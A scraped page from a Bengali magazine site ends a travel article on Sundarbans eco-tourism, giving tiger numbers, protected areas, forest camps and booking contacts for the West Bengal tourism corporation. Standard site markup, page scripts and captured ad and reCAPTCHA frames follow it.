&nbsp;&nbsp;<img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614790118-Sundarban-Cruise-Tourism-6.jpg" style="width: 100%;" /><br />
গাইডদের কথা অনুযায়ী সুন্দরবনে এখন ১০৬টি বাঘ থাকে। একটা দুটো বিপথগামী বাঘ বাদে। <a href="https://whc.unesco.org/en/list/798/" target="_blank"><span style="color:#800000;"><strong>ইউনেস্কোর ওয়ার্ল্ড হেরিটেজ সাইটের</strong></span></a> মধ্যে রয়েছে সুন্দরবনের ৪টি সুরক্ষিত এলাকা &ndash; সুন্দরবন জাতীয় উদ্যান, সুন্দরবন পশ্চিম, সুন্দরবন দক্ষিণ, এবং সুন্দরবন পূর্ব বন্যপ্রাণ অভয়ারণ্য। ২০২০ সালের সমীক্ষা অনুযায়ী ভারতের অংশে সুন্দরবন বিপন্ন। গাইডরা জানালেন, বাংলাদেশের সুন্দরবনে প্রচুর মিষ্টিজলের নদী গিয়েছে। ফলে নুনের ভারসাম্য বজায় রয়েছে। কিন্তু ভারতে প্রাকৃতিক এবং কৃত্রিম নানা কারণে মিষ্টি জলের স্রোত আটকে গিয়েছে। &nbsp;&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614790145-Sundarban-Cruise-Tourism-7.jpg" style="width: 100%;" /><strong><span style="color:#000000;">সজনেখালি ইকো ট্যুরিজম কমপ্লেক্স&nbsp;</span></strong></p>

<p style="text-align: justify;">সুন্দরবনে যত বেশি ঘুরতে যাবেন, তাকে নিরাপত্তা দেওয়ার প্রয়োজনীয়তা তত বেশি ছড়াতে পারবেন। দ্বিতীয় দিন সজনেখালি থেকে সুধন্যখালি যাওয়ার পথে এক বড়োসড়ো ফাটল পেরোতে হয়। স্রোতের টানে গাছের লম্বা ডালগুলো জলে নেমে এসেছে। ক্রেন দিয়ে সেগুলো তুলতে হয়। সূর্যের আলো জলে পড়ে চকচক করে। গাছে গাছে সবুজের নানা শেড ফুটে ওঠে। মনে হয় রুপোর আংটিতে পান্না জ্বলজ্বল করছে।&nbsp;</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/tourism-in-ancient-town-tamluk" target="_blank"><strong><span style="color:#A52A2A;">প্রাচীন তমলুকের মায়াবী আকর্ষণ</span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">দোবাঁকী ক্যাম্পে আপনাকে জঙ্গলের মধ্যে কংক্রিটের রাস্তা দিয়ে প্রায় আধ ঘণ্টা হেঁটে যেতে হবে। <a href="https://www.wbtdcl.com/home/lodge_search?Lodge_id=Mjc&amp;Lodge_destinationName=MjU" target="_blank"><span style="color:#800000;"><strong>মাতলা ট্যুরিজম প্রপার্টি</strong></span></a> (পূর্বতন সজনেখালি টুরিস্ট লজ)-র ওয়াচটাওয়ার থেকে দেখতে পাবেন দিগন্ত বিস্তৃত সবুজের নানা স্তর। তাতে ভোরের কুয়াশা মিশে আছে। আপনাকে বাকরুদ্ধ করার জন্য যথেষ্ট।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614790174-Sundarban-Cruise-Tourism-8.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>মাতলা ট্যুরিজম প্রপার্টি</strong></span></p>

<p style="text-align: justify;">এই বাস্তুতন্ত্রের ওপর নির্ভর করে গোটা অঞ্চলের অর্থনীতি দাঁড়িয়ে। হাজার হাজার মানুষের রোজগার হয়। বন্যপ্রাণের কথা নাই বা বললাম। সংঘর্ষ অল্প কিছু দেখা যায় বটে, যখন শিকারের খোঁজে বাঘ ঢুকে পড়ে গ্রামে। তবে এটা বেশিরভাগ ক্ষেত্রেই জনশ্রুতি। বাস্তব নয়। গাইডদের মতে, &ldquo;জঙ্গলে বাঘেদের সহজ শিকার মানুষ। তবে গ্রামে ঢুকে বাঘ মানুষকে আক্রমণ করেছে, এমন রেকর্ড প্রায় নেই বললেই চলে&rdquo;। তাই বিশ্ব বন্যপ্রাণ দিবসে আমরা অঙ্গীকার করি, নিজেরাও প্রকৃতির সঙ্গে সহাবস্থানে সামিল হব। &nbsp;</p>

<p style="text-align: justify;"><span style="color:#000000;"><em><strong>বুকিং এবং বিস্তারিত তথ্য জানতে যোগাযোগ করুন &ndash;&nbsp;</strong></em></span></p>

<p style="text-align: justify;"><a href="https://www.wbtdcl.com/" target="_blank"><span style="color:#800000;"><strong>West Bengal Tourism Development Corporation Ltd</strong></span></a><br />
DG Block, Sector-II, Salt Lake<br />
Kolkata 700091<br />
Phone: (033) 2358 5189, Fax: 2359 8292<br />
Website: <a href="https://www.wbtdcl.com/" target="_blank"><span style="color:#800000;"><strong>https://www.wbtdcl.com/</strong></span></a><br />
Email: visitwestbengal@yahoo.co.in, mdwbtdc@gmail.com, dgmrwbtdc@gmail.com<br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@tour/bengal-tour" href="https://www.bongodorshon.com/tags/tour/bengal-tour" class="story_category active">বাংলার ভ্রমণ</a>
												
								<a  rel="tags@@tour/bengalis-tourism" href="https://www.bongodorshon.com/tags/tour/bengalis-tourism" class="story_category ">বাঙালির ভ্রমণ</a>
												
								<a  rel="tags@@tour/pakhir-chokh-panchakedar" href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar" class="story_category ">পাখির চোখ পঞ্চকেদার</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/world-wildlife-day-and-tourism" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country">
										<img src="https://www.bongodorshon.com/uploads/story_image/west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বিদেশি পর্যটকদের আকর্ষণে দেশের দ্বিতীয় স্থানে পশ্চিমবঙ্গ</p>
" id="story@@west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/west-bengal-has-attracted-2nd-highest-foreign-tourist-footfall-in-the-country">
										বিদেশি পর্যটকদের আকর্ষণে দেশের দ্বিতীয় স্থানে পশ্চিমবঙ্গ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga">
										<img src="https://www.bongodorshon.com/uploads/story_image/chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>চটকপুর : কাঞ্চনজঙ্ঘার রাজকীয় রূপ দেখতে মনের মতো গন্তব্য</p>
" id="story@@chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga">
										চটকপুর : কাঞ্চনজঙ্ঘার রাজকীয় রূপ দেখতে মনের মতো গন্তব্য
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@nearly-39-crores-allotted-for-north-bengal-disaster-management-control" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/nearly-39-crores-allotted-for-north-bengal-disaster-management-control">
										<img src="https://www.bongodorshon.com/uploads/story_image/northbengal-fund-by-state-govt.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>উত্তরবঙ্গের আট জেলায় প্রাকৃতিক দুর্যোগ রোধে ৩৯ কোটি টাকা বরাদ্দ করল রাজ্য</p>
" id="story@@nearly-39-crores-allotted-for-north-bengal-disaster-management-control" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/nearly-39-crores-allotted-for-north-bengal-disaster-management-control">
										উত্তরবঙ্গের আট জেলায় প্রাকৃতিক দুর্যোগ রোধে ৩৯ কোটি টাকা বরাদ্দ করল রাজ্য
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella">
										<img src="https://www.bongodorshon.com/uploads/story_image/sonar-kella-jaisalmer-tourist-spot-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মুকুলের সোনার কেল্লায় ভর করে কীভাবে পর্যটন মানচিত্রে উঠে এল রাজস্থানের জয়সালমের?</p>
" id="story@@how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella">
										মুকুলের সোনার কেল্লায় ভর করে কীভাবে পর্যটন মানচিত্রে উঠে এল রাজস্থানের জয়সালমের?
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="tourReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/world-wildlife-day-and-tourism',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdgoogleads-1.html
body_size: 447
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BD-Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="2553184101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AOisOdOEvJNVgYzAzM8mdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767736702926');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_1QOrRh_YCFw7TpI6zzW2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767736703091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r3RARErIj8fl9oUcG4qSWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767736703108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
